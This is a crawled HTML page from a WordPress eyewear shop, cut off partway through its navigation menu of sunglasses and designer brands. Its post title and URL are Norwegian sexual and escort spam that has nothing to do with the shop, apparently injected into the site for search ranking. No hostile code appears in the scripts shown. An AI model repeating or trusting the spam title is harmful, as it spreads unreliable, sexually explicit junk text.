

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sauvage.ge/nakne-jenter-bilder-eskorte-skien-norske-fitte-norske-webcam-jenter/
body_size: 32787
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=yes">
	<link rel="profile" href="https://gmpg.org/xfn/11">

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<title>Nakne jenter bilder eskorte skien | norske fitte norske webcam jenter &#8211; Sauvage</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="en" href="https://sauvage.ge/nakne-jenter-bilder-eskorte-skien-norske-fitte-norske-webcam-jenter/" />
<link rel="alternate" hreflang="x-default" href="https://sauvage.ge/nakne-jenter-bilder-eskorte-skien-norske-fitte-norske-webcam-jenter/" />
				<link rel="pingback" href="https://sauvage.ge/xmlrpc.php">
				<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sauvage &raquo; Feed" href="https://sauvage.ge/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sauvage &raquo; Comments Feed" href="https://sauvage.ge/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sauvage &raquo; Nakne jenter bilder eskorte skien | norske fitte norske webcam jenter Comments Feed" href="https://sauvage.ge/nakne-jenter-bilder-eskorte-skien-norske-fitte-norske-webcam-jenter/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sauvage.ge\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbi_styles-css' href='https://sauvage.ge/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='dripicons-css' href='https://sauvage.ge/wp-content/plugins/parris-core/inc/icons/dripicons/assets/css/dripicons.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-icons-css' href='https://sauvage.ge/wp-content/plugins/parris-core/inc/icons/elegant-icons/assets/css/elegant-icons.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://sauvage.ge/wp-content/plugins/parris-core/inc/icons/font-awesome/assets/css/all.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='ionicons-css' href='https://sauvage.ge/wp-content/plugins/parris-core/inc/icons/ionicons/assets/css/ionicons.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='linea-icons-css' href='https://sauvage.ge/wp-content/plugins/parris-core/inc/icons/linea-icons/assets/css/linea-icons.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='linear-icons-css' href='https://sauvage.ge/wp-content/plugins/parris-core/inc/icons/linear-icons/assets/css/linear-icons.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='material-icons-css' href='https://fonts.googleapis.com/icon?family=Material+Icons&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://sauvage.ge/wp-content/plugins/parris-core/inc/icons/simple-line-icons/assets/css/simple-line-icons.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://sauvage.ge/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://sauvage.ge/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://sauvage.ge/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://sauvage.ge/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//sauvage.ge/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://sauvage.ge/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.25.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #39599E; background-color: #39599E;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sauvage.ge/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-vertical-list-0-css' href='https://sauvage.ge/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-vertical/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://sauvage.ge/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://sauvage.ge/wp-content/plugins/woocommerce/assets/css/select2.css?ver=7.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='parris-core-dashboard-style-css' href='https://sauvage.ge/wp-content/plugins/parris-core/inc/core-dashboard/assets/css/core-dashboard.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://sauvage.ge/wp-content/themes/cacheparr/assets/plugins/swiper/swiper.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='parris-main-css' href='https://sauvage.ge/wp-content/themes/cacheparr/assets/css/main.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='parris-core-style-css' href='https://sauvage.ge/wp-content/plugins/parris-core/assets/css/parris-core.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='parris-membership-style-css' href='https://sauvage.ge/wp-content/plugins/parris-membership/assets/css/parris-membership.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://sauvage.ge/wp-content/themes/cacheparr/assets/plugins/magnific-popup/magnific-popup.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='parris-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%7CRoboto+Condensed%3A300%2C400%2C500%2C600%2C700&#038;subset=latin-ext&#038;display=swap&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='parris-style-css' href='https://sauvage.ge/wp-content/themes/cacheparr/style.css?ver=6.1.9' type='text/css' media='all' />
<style id='parris-style-inline-css' type='text/css'>
input[type="submit"], button[type="submit"], .qodef-theme-button, .qodef-button.qodef-layout--filled, #qodef-woo-page .added_to_cart, #qodef-woo-page .button, .qodef-woo-shortcode .added_to_cart, .qodef-woo-shortcode .button, .widget.woocommerce .button { border-color: #7c7c7c;border-style: solid;}#qodef-page-footer-top-area { background-color: #fafafa;}#qodef-page-footer-top-area-inner { padding-top: 20px;padding-bottom: 20px;border-top-color: #fafafa;border-top-width: 1px;border-top-style: solid;}#qodef-page-footer-bottom-area { background-color: #e2e2e2;}#qodef-page-inner { padding: 20px 5px 30px 5px;}@media only screen and (max-width: 1024px) { #qodef-page-inner { padding: 10px 2px 10px 0px;}}#qodef-top-area { background-color: #e2e2e2;}#qodef-top-area-inner { height: 20px;}.qodef-header-navigation ul li.qodef-menu-item--narrow ul { background-color: #f7f7f7;}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second { background-color: #f7f7f7;}.qodef-header-navigation> ul > li > a { font-size: 18px;padding-left: 10px;padding-right: 10px;}.qodef-header-navigation> ul > li { margin-left: 10px;margin-right: 10px;}#qodef-side-area { width: 30%;right: -30%;}.qodef-page-title { height: 25px;background-color: #f7f7f7;}.qodef-page-title .qodef-m-title { color: #000000;}body { font-size: 12px;line-height: 15px;}.qodef-search-opener { font-size: 14;}.qodef-search-opener { font-size: 14;}.qodef-header--standard #qodef-page-header { height: 50px;}.qodef-header--standard #qodef-page-header-inner { padding-left: 2%;padding-right: 2%;}
</style>
<script type='text/javascript' src='https://sauvage.ge/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://sauvage.ge/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://sauvage.ge/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.4.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/sauvage.ge\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sauvage.ge/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.4.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://sauvage.ge/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.2' id='vc_woocommerce-add-to-cart-js-js'></script>
<script></script><link rel="https://api.w.org/" href="https://sauvage.ge/wp-json/" /><link rel="alternate" type="application/json" href="https://sauvage.ge/wp-json/wp/v2/posts/21087" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sauvage.ge/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://sauvage.ge/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<meta name="generator" content="WooCommerce 7.4.0" />
<link rel="canonical" href="https://sauvage.ge/nakne-jenter-bilder-eskorte-skien-norske-fitte-norske-webcam-jenter/" />
<link rel='shortlink' href='https://sauvage.ge/?p=21087' />
<link rel="alternate" type="application/json+oembed" href="https://sauvage.ge/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsauvage.ge%2Fnakne-jenter-bilder-eskorte-skien-norske-fitte-norske-webcam-jenter%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sauvage.ge/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsauvage.ge%2Fnakne-jenter-bilder-eskorte-skien-norske-fitte-norske-webcam-jenter%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.5 stt:1,66;" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" id="filter-everything-inline-css">.wpc-orderby-select{width:100%}.wpc-filters-open-button-container{display:none}.wpc-debug-message{padding:16px;font-size:14px;border:1px dashed #ccc;margin-bottom:20px}.wpc-debug-title{visibility:hidden}.wpc-button-inner,.wpc-chip-content{display:flex;align-items:center}.wpc-icon-html-wrapper{position:relative;margin-right:10px;top:2px}.wpc-icon-html-wrapper span{display:block;height:1px;width:18px;border-radius:3px;background:#2c2d33;margin-bottom:4px;position:relative}span.wpc-icon-line-1:after,span.wpc-icon-line-2:after,span.wpc-icon-line-3:after{content:"";display:block;width:3px;height:3px;border:1px solid #2c2d33;background-color:#fff;position:absolute;top:-2px;box-sizing:content-box}span.wpc-icon-line-3:after{border-radius:50%;left:2px}span.wpc-icon-line-1:after{border-radius:50%;left:5px}span.wpc-icon-line-2:after{border-radius:50%;left:12px}body .wpc-filters-open-button-container a.wpc-filters-open-widget,body .wpc-filters-open-button-container a.wpc-open-close-filters-button{display:inline-block;text-align:left;border:1px solid #2c2d33;border-radius:2px;line-height:1.5;padding:7px 12px;background-color:transparent;color:#2c2d33;box-sizing:border-box;text-decoration:none!important;font-weight:400;transition:none;position:relative}@media screen and (max-width:768px){.wpc_show_bottom_widget .wpc-filters-open-button-container,.wpc_show_open_close_button .wpc-filters-open-button-container{display:block}.wpc_show_bottom_widget .wpc-filters-open-button-container{margin-top:1em;margin-bottom:1em}}</style>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			.qodef-woo-results {display:none;!important}
#qodef-page-header .qodef-widget-holder .widget {
    margin: 0 5px;
}
footer .widget.widget_nav_menu .menu li {
  margin: 5px 0 0 !important;
}

footer .widget.widget_nav_menu .menu li a {
  font-size: 11px;
  line-height: 14px;
}

#qodef-page-footer .widget {
    margin: 0 0 10px;
    color: #333;
}

#qodef-page-footer-top-area-inner {
  padding: 26px 0 16px;
  border-top: 0 solid #e1e1e1;
}
#qodef-page-footer .widget ul:not(.qodef-shortcode-list) li {
  margin: 0 0 11px;
}

#qodef-page-footer .widget ul:not(.qodef-shortcode-list) li ul {
  margin-top: 11px;
}
.qodef-sp-holder .qodef-sp-cursive-label {
    position: absolute;
    display: inline-block;
    font-family: Underland;
    color: #333;
    font-size: 28px;
    transform: rotate(
-5deg
) translate(2px,19px);
    transform-origin: bottom left;
    width: 280px;
    top: 51px;
    right: 34px;
	line-height: }
.qodef-sp-holder .qodef-sp-content-container {
    background-color: #e2e2e2;
    background-size: cover;
    padding: 55px 62px 47px 62px;
}
.qodef-sp-holder .qodef-sp-title {
    margin: 0 0 12px 0;
    color: #777;
    font-size: 22px;
    font-weight: 700;
    text-align: center;
}
.qodef-sp-holder .qodef-sp-close {
  position: absolute;
  top: 16px;
  right: 16px;
  display: block;
  color: #222 !important;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-21087 single-format-standard theme-cacheparr qode-framework-1.1.4 woocommerce-no-js qodef-age-verification--opened qodef-back-to-top--enabled  qodef-header--standard qodef-header-appearance--fixed qodef-mobile-header--standard qodef-drop-down-second--full-width qodef-drop-down-second--animate-height parris-core-1.0 parris-membership-1.0 cachepar-1.0 qodef-content-grid-1400 qodef-product-single--layout wpb-js-composer js-comp-ver-8.7.2 vc_responsive qodef-header-standard--center qodef-search--covers-header" itemscope itemtype="https://schema.org/WebPage">
	<a class="skip-link screen-reader-text" href="#qodef-page-content">Skip to the content</a>	<div id="qodef-page-wrapper" class="">
			<div id="qodef-top-area">
		<div id="qodef-top-area-inner" class="qodef-content-grid" style="color: #7c7c7c">
				<div class="qodef-widget-holder qodef--center">
		<div id="block-7" class="widget widget_block widget_text qodef-top-bar-widget">
<p><sup></sup>Subscribe to our Newsletter and get 10% off </p>
</div>	</div>
		</div>
	</div>
<header id="qodef-page-header"  role="banner">
		<div id="qodef-page-header-inner" class="">
		<div class="qodef-header-wrapper">
	<div class="qodef-header-logo">
		<a itemprop="url" class="qodef-header-logo-link qodef-height--set" href="https://sauvage.ge/" style="height:35px" rel="home">
	<img width="378" height="68" src="https://sauvage.ge/wp-content/uploads/2021/08/logo_nw.png" class="qodef-header-logo-image qodef--main" alt="logo main" itemprop="image" srcset="https://sauvage.ge/wp-content/uploads/2021/08/logo_nw.png 378w, https://sauvage.ge/wp-content/uploads/2021/08/logo_nw-300x54.png 300w" sizes="(max-width: 378px) 100vw, 378px" /><img width="378" height="68" src="https://sauvage.ge/wp-content/uploads/2021/08/logo_nw.png" class="qodef-header-logo-image qodef--dark" alt="logo dark" itemprop="image" srcset="https://sauvage.ge/wp-content/uploads/2021/08/logo_nw.png 378w, https://sauvage.ge/wp-content/uploads/2021/08/logo_nw-300x54.png 300w" sizes="(max-width: 378px) 100vw, 378px" /><img width="378" height="68" src="https://sauvage.ge/wp-content/uploads/2021/08/logo_nw.png" class="qodef-header-logo-image qodef--light" alt="logo light" itemprop="image" srcset="https://sauvage.ge/wp-content/uploads/2021/08/logo_nw.png 378w, https://sauvage.ge/wp-content/uploads/2021/08/logo_nw-300x54.png 300w" sizes="(max-width: 378px) 100vw, 378px" /></a>
	</div>
		<nav class="qodef-header-navigation" role="navigation" aria-label="Top Menu">
		<ul id="menu-top-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-22 qodef-anchor qodef-menu-item--widget-holder qodef-menu-item--wide"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="https://sauvage.ge/product-category/eyewear/"><span class="qodef-menu-item-text">Eyewear</span></a>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner qodef-content-grid qodef-content-grid qodef-content-grid"><ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18990"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-937"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18987"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="https://sauvage.ge/product-category/eyewear/sun/"><span class="qodef-menu-item-text">Sunglasses</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18988"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="https://sauvage.ge/product-category/eyewear/optical/"><span class="qodef-menu-item-text">Optical</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19025"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19026"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="https://sauvage.ge/product-category/eyewear/"><span class="qodef-menu-item-text">View All</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-939"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="#"><span class="qodef-menu-item-text">Designers</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-923"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="https://sauvage.ge/product-category/eyewear/hapter/"><span class="qodef-menu-item-text">HAPTER</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-924"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="https://sauvage.ge/product-category/eyewear/innerraum/"><span class="qodef-menu-item-text">INNERRAUM</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-926"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="https://sauvage.ge/product-category/eyewear/kuboraum/"><span class="qodef-menu-item-text">KUBORAUM</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-928"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="https://sauvage.ge/product-category/eyewear/mykita/"><span class="qodef-menu-item-text">MYKITA</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-936"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-930"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="https://sauvage.ge/product-category/eyewear/rigards/"><span class="qodef-menu-item-text">RIGARDS</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-931"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="https://sauvage.ge/product-category/eyewear/tavat/"><span class="qodef-menu-item-text">TAVAT</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-932"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             width="5" height="8" viewBox="48.167 -7.297 5.375 8.958" enable-background="new 48.167 -7.297 5.375 8.958"
                             xml:space="preserve">
                        <polyline fill="none" stroke-linecap="round" stroke-linejoin="round" points="48.999,-6.548 52.733,-2.814 
                            48.999,0.919 "/>
                        </svg><a href="https://sauvage.ge/product-category/eyewear/vava/"><span class="qodef-menu-item-text">VAVA</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18989"><svg class="qodef-menu-arrow-svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
